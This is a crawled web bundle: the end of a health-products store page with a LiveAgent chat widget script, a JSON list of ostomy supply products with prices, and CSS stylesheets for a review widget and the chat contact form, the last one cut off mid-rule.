      <div class="Kb-counter " onClick="toggleKb()" title="Suggested articles"><div id="kbCounter">0</div></div>
      <div id='buttonsPanelWrap' class='ButtonsPanel'>
          	       <button id="sendMainButton" class="Button ButtonUnwrapped Send" aria-hidden="true" style="display: none;" type="button">Send</button>
  	      	      	                   <button id="chatMainButton" class="Button ButtonUnwrapped Chat"  type="button">Chat</button>
                      	
  		<button id="callMainButton" class="Button ButtonUnwrapped Call" aria-hidden="true" style="display: none;" type="button">Call</button>
  		<button id="closeMainButton" class="Button ButtonUnwrapped SuccessCloseButton" aria-hidden="true" style="display: none;" type="button">Close</button>
  	</div>
  </div> 
  <div id="brandingPanel" class="Branding"></div>
</div>
        </div>

        <script type="text/javascript">
            

            var scriptParams = new Array();
            var startParams = '';

            var Widget = function() {
                this.scriptStarted = false;
            };
            
            Widget.prototype = {
                start: function(param) {
                    if (this.scriptStarted) {
                        return;
                    }
                    startParams = param;
                    this.scriptStarted = true;
                    
                    var script = window.document.createElement("script");
                    script.type = "text/javascript";
                    script.src = '/chat/js/com.qualityunit.liveagent.Contact.nocache.js?v=5.60.2.20251128093200';
                    window.document.body.appendChild(script);
                },
                setSize: function(width, height) {},
                setParam: function(name, value) {
                    scriptParams[name] = value;
                },
                action: function() {
                    if (arguments.length > 0) {
                        switch (arguments[0]) {
                            case 'start':
                                this.start(arguments[1]);
                                break;
                            case 'setSize':
                                this.setSize(arguments[1], arguments[2]);
                                break;
                            case 'setParam':
                                this.setParam(arguments[1], arguments[2]);
                                break;
                        }
                    }
                }
            };
            
            var w = new Widget();
            
            if (typeof window.LiveAgentTrackerXD !== 'undefined') {
                window.LiveAgentTrackerXD.receiveMessage(w);
            }
            
            var base_path = '/';
			
            
        </script>
		<script type="text/javascript">
			
			if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
  				var viewportmeta = document.querySelector('meta[name="viewport"]');
  				if (viewportmeta) {
    				viewportmeta.content = 'width=device-width, minimum-scale=1.0, maximum-scale=1.0';
    				document.body.addEventListener('gesturestart', function() {
      				viewportmeta.content = 'width=device-width, minimum-scale=0.25, maximum-scale=1.6';
    				}, false);
  				}
			}
			
		</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -2096
content:
{"Product_Accessories":[{"Id":2844,"PID":2844,"Name":"Coloplast Assura AC EasiClose Two-Piece Midi Opaque Drainable Pouch With Filter","ShortDescription":"It is an extremely hygienic and secure pouch for people with ileostomies or colostomies.","ListPrice":0,"OurPrice":92.779998779296875,"MName":null,"ProductUrl":"/p-coloplast-assura-ac-easiflex-two-piece-easiclose-midi-opaque-drainable-pouch-with-filter.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/r/2042020456filter-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/r/2042020456filter-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/r/2042020456filter-T.png","DiscountPrice":0},{"Id":2871,"PID":2871,"Name":"Coloplast Assura Original Soft Two-Piece Transparent Urostomy Pouch","ShortDescription":"It has anti-reflux valve which prevents urine from collecting around stoma site, reducing risk of irritation and infection.","ListPrice":0,"OurPrice":70.989997863769531,"MName":null,"ProductUrl":"/p-coloplast-two-piece-transparent-urostomy-pouch-with-adaptors.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/1/20420201837pouch1-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/1/20420201837pouch1-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/1/20420201837pouch1-T.png","DiscountPrice":0},{"Id":1233,"PID":1233,"Name":"Coloplast Assura Two-Piece Convex Light Extra-Extended Wear Cut-to-Fit Skin Barrier With Belt Tabs","ShortDescription":"It comes with a unique transparent adhesive that provides security and flexibility while preserving the integrity of the surrounding skin.","ListPrice":0,"OurPrice":74.989997863769531,"MName":null,"ProductUrl":"/p-coloplast-assura-two-piece-convex-light-extra-extended-wear-cut-to-fit-skin-barrier-with-belt-tabs.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/8/s/81020213542coloplast-assura-two-piece-convex-light-extra-extended-wear-cut-to-fit-skin-barrier-with-belt-tabs-T.jpg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/8/s/81020213542coloplast-assura-two-piece-convex-light-extra-extended-wear-cut-to-fit-skin-barrier-with-belt-tabs-T.jpg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/8/s/81020213542coloplast-assura-two-piece-convex-light-extra-extended-wear-cut-to-fit-skin-barrier-with-belt-tabs-T.jpg","DiscountPrice":0},{"Id":828,"PID":828,"Name":"Coloplast Assura Two-Piece Opaque Night Drainage Bag","ShortDescription":"It offers people with an ileostomy a solution for night drainage. Its long, anti-kink neck allows for movement in bed during the night, while it can collect up to two liters of output from the stoma.","ListPrice":0,"OurPrice":36.9900016784668,"MName":null,"ProductUrl":"/p-coloplast-assura-two-piece-high-output-transparent-ileo-night-drainable-pouch.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/7/g/742020535assura-2-piece-ileo-night-drainage-bag-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/7/g/742020535assura-2-piece-ileo-night-drainage-bag-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/7/g/742020535assura-2-piece-ileo-night-drainage-bag-T.png","DiscountPrice":0},{"Id":31504,"PID":31504,"Name":"Coloplast Brava Elastic Barrier Strips","ShortDescription":"Coloplast Barrier Strips are designed to prevent the edges of your barrier from lifting and keep your barrier securely in place. It provide greater security and peace of mind.","ListPrice":0,"OurPrice":1.9900000095367432,"MName":null,"ProductUrl":"/p-coloplast-brava-elastic-barrier-strips.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/s/27122016543brava-elastic-barrier-strips-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/s/27122016543brava-elastic-barrier-strips-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/s/27122016543brava-elastic-barrier-strips-T.png","DiscountPrice":0},{"Id":27321,"PID":27321,"Name":"Coloplast Brava Skin Barrier Protective Sheets","ShortDescription":"Coloplast Protective Sheets are skin-friendly sheets to be used under the ostomy barrier. These sheets absorb moisture and thereby minimizes the risk of maceration of the skin.","ListPrice":0,"OurPrice":16.989999771118164,"MName":null,"ProductUrl":"/p-coloplast-brava-skin-barrier-protective-sheets.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/s/25420205920sheets-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/s/25420205920sheets-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/s/25420205920sheets-T.png","DiscountPrice":0},{"Id":19908,"PID":19908,"Name":"ConvaTec Flexi-Seal Fecal Management Collection Bag","ShortDescription":"ConvaTec Fecal Management Collection Bag is designed to safely and effectively contain and divert fecal matter, protect patients wounds from fecal contamination and reduce both the risk of skin breakdown and spread of infection.","ListPrice":0,"OurPrice":13.359999656677246,"MName":null,"ProductUrl":"/p-convatec-flexi-seal-fecal-management-collection-bag.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/g/1262020276convatec-flexi-seal-fecal-management-collection-bag-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/g/1262020276convatec-flexi-seal-fecal-management-collection-bag-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/g/1262020276convatec-flexi-seal-fecal-management-collection-bag-T.png","DiscountPrice":0},{"Id":602,"PID":602,"Name":"Hollister Adjustable Ostomy Belt","ShortDescription":"It attaches securely to an ostomy pouch to hold the pouch firmly in place. High quality elastic material is washable, wide belt is soft, comfortable and prevents rolling.","ListPrice":0,"OurPrice":7.5799999237060547,"MName":null,"ProductUrl":"/p-hollister-adjustable-ostomy-belt.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/6/n/6122019320hollister-adjustable-ostomy-belt-main-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/6/n/6122019320hollister-adjustable-ostomy-belt-main-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/6/n/6122019320hollister-adjustable-ostomy-belt-main-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085
body_size: 1481
content:
/*.RRPR_src-features-rating_widget-styles__container {
   width: 900px; /* Sets the maximum width */

}*/

.rr_pr_reviews_sort {
margin-top:20px;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2;!important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal;!important;
}


.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill {
    background: #FF9B29 !important;
    background-size: 100% !important;
    -webkit-background-clip: text !important;

}
.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover {
border-bottom:
2px solid #3e454c!important;
}

.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected {
border-bottom:
2px solid #4f8324!important;
}
.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
   background-color: #4f8324;
}

 .RRPR_src-features-display-stars-styles__containe{line-height:1em!important;}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{
	font-size: 1em!important;
	line-height: 1em!important;
}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{line-height: 1em !important;}
.RRPR_src-features-display-stars-styles__fill {padding-left: 0px!important;}
.RRPR_src-features-display-stars-styles__star{padding-left: 0px!important;}

.RRPR_src-features-display-grid-styles__gridContainer .RRPR_src-features-display-grid-styles__gridX .RRPR_src-features-display-progress_bar-styles__progressMeter {background: #4f8324 !important;
}

 .RRPR_src-features-reviews-styles__text {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__replyText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__title {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-content_tabs-styles__tab {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__recommendText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__smallText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-rating_widget-styles__links {
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-display-progress_bar-styles__leftLabel {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-grid-styles__gridContainer {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-pager-styles__pager {
            font-family: 'Poppins', sans-serif !important;
        }


.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2 !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal !important;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324;
    color: #fff;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324  !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing {
    max-width: 75px !important;
    max-height: 75px !important;
}

    .RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2 {
        width: 12.66667%  !important;
    }

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive {
    border: 2px solid #4F8324 !important;
    color: #4f8324 !important;
    background-color:#ededed !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative {
    border: 2px solid #e04949 !important;
    color: #e04949 !important;
    background-color:white !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag {
      box-shadow: none !important;
}
.RRPR_src-features-reviews-styles__subtext {
    font-size: 14p
x !important;
}
.RRPR_src-features-reviews-styles__review::after {
    content: "" !important;
    display: block !important;
    position: absolute !important;
    left: 50% !important;
    transform: translateX(-40vw) !important; /* Adjust transform to center the 80vw width */
    border-bottom: 3px solid #dedede !important; /* Adjusted border color and height */
    width: 80vw !important; /* Adjusted width */
    margin-top: 2.1875vw !important; /* Adjusted top margin */
}
.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review {
    padding-bottom: 2em !important;
    padding-top: 2em !important;
}
..acs_rating_bar.acs_stars[data-unitsize=large] {
    font-size: 14px !important;
}

.RRPR_src-features-rating_widget-styles__container button{
     border: none;
    background: none;
}
.RRPR_src-features-content_tabs-styles__container button{
 border: none;
background: none;
}

.RRPR_src-features-social_qa-styles__bigA {
color: #4f8324 !important;
 font-family: 'Poppins', sans-serif !important; }

.RRPR_src-features-social_qa-styles__questionText{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__answerText{
            font-family: 'Poppins', sans-serif !important;
        }
 .RRPR_src-features-display-button-styles__voteButtons{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__answerFooter{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-text-styles__highlight{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__askButton{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__searchBar{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__questionCount{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__container,
.RRPR_src-features-social_qa-styles__body {
    background-color: transparent !important;
}

.RRPR_src-features-reviews-styles__ai_summary{
background: F6F6F6;!important}

--- FILE ---
content_type: text/css
request_url: https://healthproductsforyou.ladesk.com/themes/contact/material/contact.css?v=5.60.2.20251128093200
body_size: 37052
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i dl,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font-family:inherit;font-weight:400;font-style:normal;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-decoration:none}label{font-weight:inherit}ol,ul{list-style:none}input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none;overflow:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0;position:relative}:focus{outline:0}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{background-color:inherit;color:inherit}body{direction:ltr;position:relative;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal;color:#202020}input{text-align:start;position:relative;height:17px;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}input[type=button],input[type=submit]{text-align:center}textarea{font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}b{font-weight:700}i{font-style:italic}.FloatLeft{float:left}.FloatRight{float:right}.FloatNone{float:none}.ClearLeft{clear:left}.ClearRight{clear:right}.ClearBoth,.clear{clear:both}.ClearNone{clear:none}.ClearFix:before{content:'';display:block}.ClearFix:after{content:'';display:table;clear:both}html[xmlns] .ClearFix{display:block}* html .ClearFix{height:1%}.I16,.SmallIcon{height:16px;width:16px}.I22,.MiddleIcon{height:22px;width:22px}.I32{height:32px;width:32px}.BigIcon,.I48{height:48px;width:48px}.Inliner{display:inline}.InvalidLicense{margin:80px auto 0;width:400px}.InvalidLicenseTitle{font-weight:700;color:#eb0101;padding:34px 0 15px}.InvalidLicenseText{padding:0 0 25px}.LetteredColoredAvatar{display:none}.Button{color:#0e1c29;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;line-height:21px;text-decoration:none;white-space:nowrap;background-color:#e6e6e6;border:1px solid #707070;border-radius:4px;padding-inline:15px;cursor:pointer}.Button:hover{background-color:#d5d5d5}.Button:focus{box-shadow:0 0 3px #36d7ff;-webkit-box-shadow:0 0 3px #36d7ff;-moz-box-shadow:0 0 3px #36d7ff;border-color:#36a8d8}.ButtonLikeLink{font-size:11px;text-decoration:underline;color:#626262;border:none!important;background:0 0!important;margin-inline-start:0;padding:0;line-height:inherit;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none}.ButtonLikeLink:hover{color:#000}.ButtonLikeLink:focus{color:#000;text-shadow:0 0 3px #36d7ff;-webkit-text-shadow:0 0 3px #36d7ff;-moz-text-shadow:0 0 3px #36d7ff;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ButtonUnwrapped{color:#ababab;border-color:#ababab;cursor:default}.Button:disabled{color:#ababab;border-color:#ababab;background-color:#e6e6e6;cursor:default}.ButtonsOrLabel{margin:0 10px;line-height:24px}.b-default,.gwt-Button,.gwt-SubmitButton{display:inline-block;padding:.375rem 1rem;font-size:.75rem;font-weight:400;line-height:.95;height:auto;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ccc;background:#f1f1f1;border-radius:0}.b-default:hover,.gwt-Button:hover,.gwt-SubmitButton:hover{background-color:#e7e7e7}.b-default:disabled,.gwt-Button:disabled,.gwt-SubmitButton:disabled{cursor:default;opacity:.4}.b-default:disabled:hover,.gwt-Button:disabled:hover,.gwt-SubmitButton:disabled:hover{background-color:#f1f1f1}.b-default.b-large,.gwt-Button.b-large,.gwt-SubmitButton.b-large{padding:.375rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.55}.b-default.DangerButton,.gwt-Button.DangerButton,.gwt-SubmitButton.DangerButton{border:1px solid #e6b3ac;color:#d63b27;text-transform:initial;background:#feeee9}.b-default.DangerButton:hover,.gwt-Button.DangerButton:hover,.gwt-SubmitButton.DangerButton:hover{border-color:#d63b27;background:#fae4dd}.b-default,.gwt-Button,.gwt-SubmitButton{display:inline-block;padding:.375rem 1rem;font-size:.75rem;font-weight:400;line-height:.95;height:auto;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ccc;background:#f1f1f1;border-radius:0}.b-default:hover,.gwt-Button:hover,.gwt-SubmitButton:hover{background-color:#e7e7e7}.b-default:disabled,.gwt-Button:disabled,.gwt-SubmitButton:disabled{cursor:default;opacity:.4}.b-default:disabled:hover,.gwt-Button:disabled:hover,.gwt-SubmitButton:disabled:hover{background-color:#f1f1f1}.b-default.b-large,.gwt-Button.b-large,.gwt-SubmitButton.b-large{padding:.375rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.55}.b-default.DangerButton,.gwt-Button.DangerButton,.gwt-SubmitButton.DangerButton{border:1px solid #e6b3ac;color:#d63b27;text-transform:initial;background:#feeee9}.b-default.DangerButton:hover,.gwt-Button.DangerButton:hover,.gwt-SubmitButton.DangerButton:hover{border-color:#d63b27;background:#fae4dd}.b-link{background-color:transparent;border-color:transparent;text-decoration:underline;color:#626262}.b-link:hover{color:#000;background-color:transparent}.b-link:disabled:hover{background-color:transparent;color:#626262}.b-primary{background-color:#5bac00;border-color:#448002;color:#fff}.b-primary:hover{background-color:#519a00;border-color:#448002}.b-primary:disabled:hover{background-color:#5bac00;border-color:#448002}.FormForButtonInFormAsLink{display:inline-block}.ButtonInFormAsLink{color:#00f;background:0 0!important;padding:0!important;font:inherit;cursor:pointer;border:none!important;text-decoration:none!important}.LinkButton{position:relative;display:inline;cursor:pointer}.LinkButton button,.LinkButton div{display:inline}.LinkButton .ButtonText{padding:0 5px;height:auto;text-decoration:underline;display:inline;cursor:pointer}.LinkButton-over .ButtonText{color:#0a558c}.ButtonIcon{font-size:0;background-color:transparent;border:transparent;box-shadow:none;text-transform:initial;border-radius:50px;margin:0}.ButtonIcon.Icon16{padding:0}.ButtonIcon:hover{background-color:transparent;text-decoration:none;cursor:pointer}.clear{clear:both}:focus,div:focus,iframe:focus,input:focus,select:focus{outline:0}.FormField{position:relative;clear:both;margin:1px 0 3px;padding:0;min-height:19px;display:block}.FormField.HiddenFormField{min-height:0;margin:0}.FormField .FormFieldLabel{position:relative;width:100px;float:left}.FormField .Label{position:relative;color:#000}.FormField .Label-mandatory{font-weight:700}.FormField-focus .Label{color:#295183}.FormField-error .Label{color:#e60101}.FormField .FormFieldInputContainer{position:relative;float:left}.FormField .FormFieldInput{position:relative;width:150px;float:left}.FormField .FormFieldInput .FormFieldInput .ListBox{width:100%}.FormField .FormFieldError,.FormField .FormFieldHelp{position:relative;padding:2px 0 0;float:left}.FormField .gwt-Label-mandatory{color:#000;font-weight:700}.FormField .FormFieldDescription{color:grey;clear:left}.g-FormField2{margin:0 0 5px}.g-FormField2 label{display:inline-block}.g-FormField2 .FormFieldValue{font-size:12px;line-height:17px;padding:5px 0}.g-FormField2-InputContainer{position:relative;float:left}.g-FormField2-InputPanel{float:left}.g-FormField2-ErrorIcon{background:url('[data-uri]') no-repeat right center;color:#fff;font-weight:700;height:24px;margin-top:1px;padding-top:1px;position:absolute;text-align:center;width:20px;cursor:pointer;font-size:12px;right:-20px}.g-FormField2-ErrorIcon span{display:none}.g-FormField2-ErrorPopup{background-color:#a60000;color:#fff;border-radius:5px}.g-FormField2-ErrorPopupLabel{padding:5px}.g-FormField2-ErrorPopup-Beside{padding-inline-start:5px}.g-FormField2-ErrorPopup-Beside:after{top:50%;margin-top:-5px;position:absolute;content:'';display:block;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #a60000;left:0}.g-FormField2-ErrorPopup-Bellow{padding:5px 0 0}.g-FormField2-ErrorPopup-Bellow:after{top:0;position:absolute;left:10px;content:'';display:block;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #a60000}.g-FormField2-Label{width:100px;float:left;padding-block:5px;padding-inline:0 10px;font-size:12px;text-align:end}.g-FormField2-Description,.g-FormField2-ErrorMessage{clear:both;display:block;max-width:350px;text-align:start;line-height:13px;font-size:10px;border-radius:0 0 5px 5px}.g-FormField2-Description{border:1px solid transparent;color:#444}.g-FormField2-ErrorMessage{background:#a60000;border:1px solid #a60000;color:#fff}.g-FormField2 .CheckBoxContainer{margin-top:2px}.g-FormField2.FluidFormField{display:table;width:100%}.g-FormField2.FluidFormField .g-FormField2-InputContainer,.g-FormField2.FluidFormField .g-FormField2-Label{display:table-cell;vertical-align:top;float:none}.g-FormField2.FluidFormField .g-FormField2-InputPanel{float:none}.g-FormField2.FluidFormField .g-FormField2-ErrorIcon{top:0;right:5px}.g-FormField2.FluidFormField .TextBox,.g-FormField2.FluidFormField .gwt-TextArea,.g-FormField2.FluidFormField .gwt-TextBox{width:100%}.g-FormField2.FluidFormField .TextBoxContainer{display:block}.g-FormField2.AutoWidth{width:auto}.g-FormField2.AutoWidth .g-FormField2-Label{width:auto}.FormFieldWithVariables .TextBoxContainer{height:140px}.FormFieldWithVariables .TemplateVariables{padding:0}.FormFieldWithVariables .TemplateVariablesContainer{border-radius:0;border-top:none}.FormFieldWithVariables .TemplateVariablesList{max-height:151px}.FormFieldWithVariables .addVariable{min-width:250px;float:left}textarea.TextBox{height:100%;min-height:100%;padding:0}.TextBoxContainer{position:relative;display:inline-block;padding:3px;background:#fff;border:1px solid #cbcbcb;font-size:inherit;font-family:inherit}.TextBoxContainer-Disabled{background:0 0;border-color:transparent}.TextBoxContainer-TemplateEdit{width:600px;position:absolute;top:25px;bottom:10px}.TextBoxContainer-focus{border:1px solid #015a82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.TextBoxContainer .gwt-PasswordTextBox,.TextBoxContainer .gwt-TextArea,.TextBoxContainer .gwt-TextBox{line-height:normal;background:0 0;border:none;width:205px;font-size:12px}.TextBoxContainer .gwt-TextArea{min-height:100px}.TextBox{margin:0;width:100%;height:100%;line-height:normal;background:0 0;border:none;font-size:12px}.g-FormField2-Error .MessageArea,.g-FormField2-Error .TextBoxContainer,.g-FormField2-Error .g-ListBox,.g-FormField2-Error .g-ReadOnlyListBox{border-color:#a60000;background:#fff0f0}.g-FormField2-Error .MessageArea input,.g-FormField2-Error .TextBoxContainer input,.g-FormField2-Error .g-ListBox input,.g-FormField2-Error .g-ReadOnlyListBox input{background:#fff0f0}.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer textarea,.g-FormField2-Error .g-ListBox textarea,.g-FormField2-Error .g-ReadOnlyListBox textarea{background:#fff0f0}.g-FormField2-Error .MessageArea-focus,.g-FormField2-Error .TextBoxContainer-focus,.g-FormField2-Error .g-ListBox-focus,.g-FormField2-Error .g-ReadOnlyListBox-focus{box-shadow:0 0 3px #a60000;-webkit-box-shadow:0 0 3px #a60000;-moz-box-shadow:0 0 3px #a60000}.g-FormField2 .MessageArea textarea{width:100%;height:80px}.g-FormField2-Error .MessageArea textarea{border-color:#a60000;background:#fff0f0}.g-FormField2-Error .MessageArea-focus{box-shadow:0 0 3px #a60000;-webkit-box-shadow:0 0 3px #a60000;-moz-box-shadow:0 0 3px #a60000}.TextBoxBaseWithDefault-Default .TextBox{color:#999}.FormFieldsetWithTitle{margin:0 0 30px;background:#666;border:none;clear:both;border-radius:5px}.FormFieldsetWithTitle .FormFieldset{margin:0;border:1px solid #e0e0e0}.FormFieldsetTitle{color:#fff;font-weight:700;white-space:nowrap;font-size:14px;padding:12px 18px}.FormFieldsetSectionTitle{clear:both;color:#000;background-color:#f7f7f7;border:1px solid #e0e0e0;border-left:none;border-right:none;padding:12px 18px;margin:10px -15px;font-weight:700;line-height:18px;font-size:13px}.FormFieldset{padding:10px 15px;margin:0 0 30px;background:#f1f1f1;border:1px solid #e0e0e0;clear:both;min-width:800px;border-radius:5px}.FormFieldset:after{clear:both}.FormFieldset.SimpleFormFieldset{padding:0;margin:0;background:0 0;border:none;min-width:0}.FormFieldsetHeader{background:url('../../_common_templates/img/header_divider.png?v=5.60.2') repeat-x left bottom;padding:3px 15px 15px;margin:0 -15px 10px}.FormFieldsetHeaderTitle{font-weight:700;font-size:14px}.FormFieldsetHeaderTitle .TitleWithButton{display:inline;vertical-align:middle}.FormFieldsetHeaderDescription{padding-top:3px;font-size:11px}.FormFieldsetButtons{background:url('../../_common_templates/img/header_divider.png?v=5.60.2') repeat-x left top;padding:15px 15px 3px;margin:0 0 10px}.FormFieldsetButtons.NewFormFieldContent{padding-block:15px 13px;padding-inline:145px 15px}.FormFieldSeparator{background:url('../../_common_templates/img/box_divider.png?v=5.60.2') repeat-x left bottom}.SimpleFieldset{padding:10px 15px;background:#fff;margin:0 0 30px;border:1px solid #e0e0e0;clear:both;min-width:800px;border-radius:5px}.SimpleFieldset .FormFieldsetHeader{border-bottom:1px solid #d2d2d2;padding:3px 15px 12px;margin:0 -15px 10px}.SimpleFieldset .FormFieldSeparator{border-bottom:1px solid #ededed;background:0 0}.FormFieldset p,.SimpleFieldset p{font-size:12px;line-height:21px}.NewFormField{padding:10px 0}.NewFormField:first-child{padding:0 0 10px}.NewFormField:last-child{padding:10px 0 0}.NewFormField.NotFirstLast:first-child,.NewFormField.NotFirstLast:last-child{padding:10px 0}.NewFormField .TextBox{width:205px}.NewFormField .TextBoxContainer{display:inline-block}.NewFormFieldLabel{width:130px;text-align:end;font-weight:700;color:#6b6b6b;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px 